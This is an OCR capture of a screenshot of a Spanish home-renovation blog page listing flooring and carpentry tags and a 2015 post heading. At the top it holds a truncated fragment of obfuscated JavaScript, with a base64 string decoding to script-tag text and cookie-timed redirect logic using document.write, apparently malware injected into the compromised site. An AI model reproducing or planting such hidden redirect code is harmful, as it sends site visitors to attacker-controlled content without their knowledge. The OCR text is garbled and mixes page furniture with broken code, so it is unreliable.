
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
carpinteria
,
museo de la guitarra
,
servicio 24 horas
,
servicios
,
suelo
,
suelo laminado
,
tarima flotante
Publicado por: | el septiembre 23, 2015
REFORMA DE BAÑO Y COCINA DE
APARTAMENTO EN RETAMAR